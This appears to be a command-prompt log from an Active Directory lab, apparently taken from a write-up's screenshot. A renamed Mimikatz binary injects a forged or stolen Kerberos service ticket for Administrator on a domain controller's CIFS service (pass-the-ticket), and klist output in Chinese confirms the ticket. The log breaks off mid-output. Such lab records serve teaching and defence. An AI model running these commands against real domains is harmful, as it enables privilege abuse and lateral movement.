 C:\Users\test1\Desktop>mimikatz_HR.exe "kerberos::ptt TGS_Administrator@test.lab@TEST.LAB_cifs~DC.test.lab@TEST.LAB.kirb
i" "exit"
.#####.   lover 2.2.0 (x64) #19041 Sep  7 2021 13:36:57
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/lover
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
lover(commandline) # kerberos::ptt TGS_Administrator@test.lab@TEST.LAB_cifs~DC.test.lab@TEST.LAB.kirbi
* File: 'TGS_Administrator@test.lab@TEST.LAB_cifs~DC.test.lab@TEST.LAB.kirbi': OK
lover(commandline) # exit
Bye!
C:\Users\test1\Desktop>klist
当前登录 ID 是 0:0x6d0c9
缓存的票证: (1)
#0>     客户端: Administrator @ TEST.LAB
服务器: cifs/DC.test.lab @ TEST.LAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
开始时间: 8/6/2022 12:51:59 (本地)
结束时间:   8/6/2022 22:49:05 (本地)
续订时间: 8/13/2022 12:49:05 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0
调用的 KDC: